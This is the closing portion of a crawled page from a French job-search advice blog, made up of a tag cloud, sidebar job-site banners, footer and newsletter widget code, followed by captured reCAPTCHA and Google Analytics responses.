<a href="https://www.jobquipeut.fr/tag/cdd/" class="tag-cloud-link tag-link-41 tag-link-position-7" style="font-size: 12.2pt;" aria-label="CDD (7 éléments)">CDD</a>
<a href="https://www.jobquipeut.fr/tag/cdi/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 12.2pt;" aria-label="CDI (7 éléments)">CDI</a>
<a href="https://www.jobquipeut.fr/tag/chercher-travail/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 8pt;" aria-label="chercher travail (2 éléments)">chercher travail</a>
<a href="https://www.jobquipeut.fr/tag/chomage/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 10.2pt;" aria-label="chômage (4 éléments)">chômage</a>
<a href="https://www.jobquipeut.fr/tag/conseils/" class="tag-cloud-link tag-link-7 tag-link-position-11" style="font-size: 22pt;" aria-label="conseils (75 éléments)">conseils</a>
<a href="https://www.jobquipeut.fr/tag/cv/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 14.7pt;" aria-label="CV (13 éléments)">CV</a>
<a href="https://www.jobquipeut.fr/tag/differents-types-dentretien/" class="tag-cloud-link tag-link-154 tag-link-position-13" style="font-size: 9.2pt;" aria-label="différents types d&#039;entretien (3 éléments)">différents types d&#039;entretien</a>
<a href="https://www.jobquipeut.fr/tag/email/" class="tag-cloud-link tag-link-145 tag-link-position-14" style="font-size: 9.2pt;" aria-label="email (3 éléments)">email</a>
<a href="https://www.jobquipeut.fr/tag/embauche/" class="tag-cloud-link tag-link-216 tag-link-position-15" style="font-size: 9.2pt;" aria-label="embauche (3 éléments)">embauche</a>
<a href="https://www.jobquipeut.fr/tag/emploi/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 18.5pt;" aria-label="emploi (33 éléments)">emploi</a>
<a href="https://www.jobquipeut.fr/tag/entreprise/" class="tag-cloud-link tag-link-175 tag-link-position-17" style="font-size: 9.2pt;" aria-label="entreprise (3 éléments)">entreprise</a>
<a href="https://www.jobquipeut.fr/tag/entretien/" class="tag-cloud-link tag-link-142 tag-link-position-18" style="font-size: 10.2pt;" aria-label="entretien (4 éléments)">entretien</a>
<a href="https://www.jobquipeut.fr/tag/entretien-dembauche/" class="tag-cloud-link tag-link-26 tag-link-position-19" style="font-size: 16pt;" aria-label="entretien d&#039;embauche (18 éléments)">entretien d&#039;embauche</a>
<a href="https://www.jobquipeut.fr/tag/entretien-de-stage/" class="tag-cloud-link tag-link-27 tag-link-position-20" style="font-size: 9.2pt;" aria-label="entretien de stage (3 éléments)">entretien de stage</a>
<a href="https://www.jobquipeut.fr/tag/entretien-embauche/" class="tag-cloud-link tag-link-267 tag-link-position-21" style="font-size: 8pt;" aria-label="entretien embauche (2 éléments)">entretien embauche</a>
<a href="https://www.jobquipeut.fr/tag/freelance/" class="tag-cloud-link tag-link-118 tag-link-position-22" style="font-size: 9.2pt;" aria-label="freelance (3 éléments)">freelance</a>
<a href="https://www.jobquipeut.fr/tag/gestion-du-stress/" class="tag-cloud-link tag-link-261 tag-link-position-23" style="font-size: 8pt;" aria-label="gestion du stress (2 éléments)">gestion du stress</a>
<a href="https://www.jobquipeut.fr/tag/job/" class="tag-cloud-link tag-link-3 tag-link-position-24" style="font-size: 17.7pt;" aria-label="job (27 éléments)">job</a>
<a href="https://www.jobquipeut.fr/tag/lettre-de-motivation/" class="tag-cloud-link tag-link-10 tag-link-position-25" style="font-size: 9.2pt;" aria-label="lettre de motivation (3 éléments)">lettre de motivation</a>
<a href="https://www.jobquipeut.fr/tag/lifestyle/" class="tag-cloud-link tag-link-23 tag-link-position-26" style="font-size: 11.7pt;" aria-label="lifestyle (6 éléments)">lifestyle</a>
<a href="https://www.jobquipeut.fr/tag/orientation/" class="tag-cloud-link tag-link-250 tag-link-position-27" style="font-size: 10.2pt;" aria-label="orientation (4 éléments)">orientation</a>
<a href="https://www.jobquipeut.fr/tag/questions/" class="tag-cloud-link tag-link-266 tag-link-position-28" style="font-size: 9.2pt;" aria-label="questions (3 éléments)">questions</a>
<a href="https://www.jobquipeut.fr/tag/recherche-demploi/" class="tag-cloud-link tag-link-242 tag-link-position-29" style="font-size: 9.2pt;" aria-label="recherche d&#039;emploi (3 éléments)">recherche d&#039;emploi</a>
<a href="https://www.jobquipeut.fr/tag/recherche-de-job/" class="tag-cloud-link tag-link-6 tag-link-position-30" style="font-size: 19.6pt;" aria-label="recherche de job (43 éléments)">recherche de job</a>
<a href="https://www.jobquipeut.fr/tag/recherche-de-stage/" class="tag-cloud-link tag-link-5 tag-link-position-31" style="font-size: 18.1pt;" aria-label="recherche de stage (30 éléments)">recherche de stage</a>
<a href="https://www.jobquipeut.fr/tag/recherche-de-travail/" class="tag-cloud-link tag-link-16 tag-link-position-32" style="font-size: 12.2pt;" aria-label="recherche de travail (7 éléments)">recherche de travail</a>
<a href="https://www.jobquipeut.fr/tag/recherche-emploi/" class="tag-cloud-link tag-link-244 tag-link-position-33" style="font-size: 9.2pt;" aria-label="recherche emploi (3 éléments)">recherche emploi</a>
<a href="https://www.jobquipeut.fr/tag/recrutement/" class="tag-cloud-link tag-link-141 tag-link-position-34" style="font-size: 11pt;" aria-label="recrutement (5 éléments)">recrutement</a>
<a href="https://www.jobquipeut.fr/tag/recruteur/" class="tag-cloud-link tag-link-156 tag-link-position-35" style="font-size: 9.2pt;" aria-label="recruteur (3 éléments)">recruteur</a>
<a href="https://www.jobquipeut.fr/tag/salaire/" class="tag-cloud-link tag-link-87 tag-link-position-36" style="font-size: 9.2pt;" aria-label="salaire (3 éléments)">salaire</a>
<a href="https://www.jobquipeut.fr/tag/sante/" class="tag-cloud-link tag-link-24 tag-link-position-37" style="font-size: 9.2pt;" aria-label="santé (3 éléments)">santé</a>
<a href="https://www.jobquipeut.fr/tag/sante-au-travail/" class="tag-cloud-link tag-link-25 tag-link-position-38" style="font-size: 8pt;" aria-label="santé au travail (2 éléments)">santé au travail</a>
<a href="https://www.jobquipeut.fr/tag/stage/" class="tag-cloud-link tag-link-2 tag-link-position-39" style="font-size: 16.6pt;" aria-label="stage (21 éléments)">stage</a>
<a href="https://www.jobquipeut.fr/tag/start-up/" class="tag-cloud-link tag-link-32 tag-link-position-40" style="font-size: 9.2pt;" aria-label="start-up (3 éléments)">start-up</a>
<a href="https://www.jobquipeut.fr/tag/stress/" class="tag-cloud-link tag-link-69 tag-link-position-41" style="font-size: 9.2pt;" aria-label="stress (3 éléments)">stress</a>
<a href="https://www.jobquipeut.fr/tag/stress-au-travail/" class="tag-cloud-link tag-link-70 tag-link-position-42" style="font-size: 9.2pt;" aria-label="stress au travail (3 éléments)">stress au travail</a>
<a href="https://www.jobquipeut.fr/tag/travail/" class="tag-cloud-link tag-link-82 tag-link-position-43" style="font-size: 15.5pt;" aria-label="travail (16 éléments)">travail</a>
<a href="https://www.jobquipeut.fr/tag/trouver-un-emploi/" class="tag-cloud-link tag-link-11 tag-link-position-44" style="font-size: 17.2pt;" aria-label="trouver un emploi (24 éléments)">trouver un emploi</a>
<a href="https://www.jobquipeut.fr/tag/etudiant/" class="tag-cloud-link tag-link-220 tag-link-position-45" style="font-size: 9.2pt;" aria-label="étudiant (3 éléments)">étudiant</a></div>
</aside><aside id="media_image-3" class="widget widget_media_image"><a href="https://fr.jooble.org/"><img width="234" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%2032'%3E%3C/svg%3E" class="image wp-image-3477  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" data-lazy-src="https://www.jobquipeut.fr/wp-content/uploads/2020/11/trouvez-votre-emploi-jooble.png" /><noscript><img width="234" height="32" src="https://www.jobquipeut.fr/wp-content/uploads/2020/11/trouvez-votre-emploi-jooble.png" class="image wp-image-3477  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></noscript></a></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.skiliz.fr/offres/fr/" target="_blank" rel="noopener"><img width="300" height="350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20350'%3E%3C/svg%3E" class="image wp-image-3454  attachment-full size-full" alt="Trouvez votre stage à l&#039;étranger avec Skiliz" style="max-width: 100%; height: auto;" data-lazy-src="https://www.jobquipeut.fr/wp-content/uploads/2020/03/skiliz-banniere-carre.jpg" /><noscript><img width="300" height="350" src="https://www.jobquipeut.fr/wp-content/uploads/2020/03/skiliz-banniere-carre.jpg" class="image wp-image-3454  attachment-full size-full" alt="Trouvez votre stage à l&#039;étranger avec Skiliz" style="max-width: 100%; height: auto;" /></noscript></a></aside>		</div>
	</div>
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <div class="clearfix"></div>
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="footer-wrapper">
                <div class="top-bottom wrapper">
                    <div id="footer-top">
                        <div class="footer-columns">
                                                   </div>
                    </div><!-- #foter-top -->
                    <div class="clearfix"></div>
                 </div><!-- top-bottom-->
                <div class="wrapper footer-copyright border text-center">
                    <p>
                                                    Copyright © Job qui peut - Groupe Adiona 2019 | <a href="https://www.jobquipeut.fr/mentions-legales/" target="_blank" rel="noopener">Mentions légales</a> | <a href="https://www.jobquipeut.fr/politique-de-confidentialite/" target="_blank" rel="noopener">Politique de confidentialité</a>                                            </p>
                    <div class="site-info">
                    <a href="https://wordpress.org/">Proudly powered by WordPress</a>
                    <span class="sep"> | </span>
                    Theme: SuperMag by <a href="https://www.acmethemes.com/" rel="designer">Acme Themes</a>.                    </div><!-- .site-info -->
                </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
            </div><!-- #page -->
    <style type="text/css">.cp-info-bar.content-6933f56bef94a .cp-ifb-toggle-btn {
			font-family: sans-serif
		}.cp-info-bar.content-6933f56bef94a .cp-info-bar-body-overlay {
					background: rgba(0,0,0,0);
				}.cp-info-bar.content-6933f56bef94a .cp-info-bar-body {
				background: url(https://www.jobquipeut.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/bandeaublogs.jpg);
				background-repeat: no-repeat;background-position: center;background-size: cover;
			}.cp-info-bar.content-6933f56bef94a .cp-ib-container {
			width: 1000px;
		}</style><style class="cp-toggle-btn" type="text/css">.cp-info-bar.content-6933f56bef94a .cp-btn-flat.cp-ifb-toggle-btn{
			font-size: 12px;
			border-radius:0px;
			border-width:0px;
			border-color:rgb(0, 0, 0);
			padding-left:15px;
			padding-right:15px;
			padding-top:10px;
			padding-bottom:10px;
			border-color:rgb(0, 0, 0);
		} .cp-info-bar.content-6933f56bef94a .cp-btn-flat.cp-ifb-toggle-btn{ background: rgb(0, 0, 0)!important; color:rgb(255, 255, 255); } .cp-info-bar.content-6933f56bef94a  .cp-btn-flat.cp-ifb-toggle-btn:hover { background: rgba(0, 0, 0, undefined)!important; } </style><style class="cp-ifb-second_submit" type="text/css"></style>
		<input type="hidden" id="cp-push-down-support" value="">
		<input type="hidden" id="cp-top-offset-container" value="">

		<div data-module-type="info-bar" data-toggle = "" data-tz-offset = "1" data-dev-mode = "disabled"  data-exit-intent = "disabled" data-add-to-cart = "0"data-onscroll-value = "" data-onload-delay = "1" data-timezonename = "wordpress" data-timezone = "Europe/Paris" data-load-on-count = ""data-load-on-refresh = "enabled" data-push-down = "1" data-animate-push-page = "1" data-class = "content-6933f56bef94a " data-closed-cookie-time="1" data-conversion-cookie-time="90" data-info_bar-id="cp_id_860ea" data-info_bar-style="cp_id_860ea" data-entry-animation="smile-slideInDown" data-exit-animation="smile-slideOutUp" data-option="smile_info_bar_styles"    data-scheduled=false            data-custom-class=" cp-cp_id_860ea" data-referrer-domain="" data-referrer-check="hide"  data-after-content-value="50"  id = "cp-cp_id_860ea " data-custom-selector = "" class="
			cp-module cp-info-bar-container cp-clear  cp-info-bar  cp-newsletter  cp-ib-onload cp-global-load cp-pos-top  global_info_bar_container ib-fixed  smile-animated smile-slideInDown      content-6933f56bef94a cp_id_860ea  cp-cp_id_860ea 		" style="min-height:100px;" data-style-id ="cp_id_860ea" data-module-name ="infobar" data-close-gravity = &quot;1&quot;>
			<div class="cp-info-bar-wrapper cp-clear">
				<div class="cp-info-bar-body-overlay"></div>
				<div class="cp-flex cp-info-bar-body ib-close-outside" style="min-height:100px;" data-height=''>
					<div class="cp-flex cp-ib-container">
												<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="be1edc6ad0">

								<div class="cp-msg-container ">
			<span class="cp-info-bar-msg"><div style="text-align: left;"><span style="font-weight:bold;"><span class="cp_responsive cp_font" data-font-size="26px" style="font-size:26px;"><span data-font-size="44px"><span data-font-size="12px">A LA RERCHE D'UN JOB ?</span></span></span></span></div>

<div style="text-align: left;"><span style="font-weight:300!important;"><span style="font-family: open sans;"><span class="cp_responsive cp_font" data-font-size="16px" style="font-size:16px;">Recevez notre guide sur l'emploi, nos conseils, astuces et bonnes adresses<br />
pour réussir votre entrée dans la vie active en toute sérénité.</span></span></span></div>
</span>
		</div>

				<div class="custom-html-form">
			<script charset="utf-8" type="text/javascript" src="//js-eu1.hsforms.net/forms/embed/v2.js"></script>
<script>
  hbspt.forms.create({
    region: "eu1",
    portalId: "24891574",
    formId: "ade98593-74e2-4e89-9af9-41904d69da81"
  });
</script>		</div>
			</div><!-- cp-ib-container -->
			</div><!-- cp-info-bar-body -->

		
</div>
<!--toggle button-->
					<div class="ib-close  ib-img-close  cp-adjacent-right" style=" width:22px;"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" class="" alt=close-image width ="22" height ="22" data-lazy-src="https://www.jobquipeut.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/cross.png" ><noscript><img src="https://www.jobquipeut.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/cross.png" class="" alt=close-image width ="22" height ="22" ></noscript></div>
		
			<div class="cp-form-processing-wrap" style="position: absolute; display:none; ">
		<div class="cp-form-after-submit" style="line-height:100px;">
			<div class ="cp-form-processing">               
				<div class="cp-form-processing">
			<div class="smile-absolute-loader">
				<div class="smile-loader" style="width: 100px">
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
				</div>
			</div>
		</div>			</div>
			<div class ="cp-msg-on-submit" style="color:#000000"></div>
		</div>
	</div>

		</div>
					


<script type='text/javascript' src='https://www.jobquipeut.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>











<script type='text/javascript' id='convert-plus-info-bar-script-js-extra'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/www.jobquipeut.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.jobquipeut.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script src="https://www.jobquipeut.fr/wp-content/cache/min/1/c8fb0140c19d6efe05f750c9cff45502.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765012844 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A4K4c-eLIFaYO_JRL3l3iA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765044246872');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=223794923&t=pageview&_s=1&dl=https%3A%2F%2Fwww.jobquipeut.fr%2Ftravailler-en-open-space-les-avantages-et-les-inconvenients%2F&ul=en-us%40posix&dt=Open%20space%20en%20entreprise%20%3A%20les%20avantages%20et%20les%20limites&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=507097016&gjid=261344826&cid=1057756147.1765044243&tid=UA-9612574-20&_gid=1194102543.1765044243&_r=1&_slc=1&z=1582460507
body_size: -450
content:
2,cG-KGBHK98K0L